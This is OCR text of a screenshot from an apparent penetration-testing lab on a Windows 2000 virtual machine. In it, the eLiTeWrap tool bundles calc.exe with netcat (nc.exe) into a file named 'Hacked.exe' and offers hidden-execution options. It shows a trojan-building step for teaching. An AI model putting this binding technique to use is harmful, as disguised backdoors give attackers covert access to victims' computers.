 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents
Ethereal
My Compu
My Netwo
Places
Recycle B
Internet
Explorer
Shortcut to
msfconsole
ZxSniffer
C:\Downloads\Elitewrap\elitewrap.exe
eLiTeWrap 1.04 - (C) Tom "eLiTe" McIntyre
tom@holodeck.f9.co.uk
http://www.holodeck.f9.co.uk/elitewrap
Stub size: 7712 bytes
Enter name of output file: Hacked.exe
Perform CRC-32 checking? [y/n]: y
Operations: 1 - Pack only
2 - Pack and execute, visible, asynchronously
3 - Pack and execute, hidden, asynchronously
4 - Pack and execute, visible, synchronously
5 - Pack and execute, hidden, synchronously
6 - Execute only, visible, asynchronously
7 - Execute only, hidden, asynchronously
8 - Execute only, visible, synchronously
9 - Execute only, hidden, synchronously
Enter package file #1: c:\winnt\system32\calc.exe
Enter operation: 6
Enter command line:
Enter package file #2: C:\Downloads\Elitewrap\nc.exe
Start C:\WINNT\System32\cm... C:\Downloads\Elitewrap C:\Downloads\Elitewr... 9:08 AM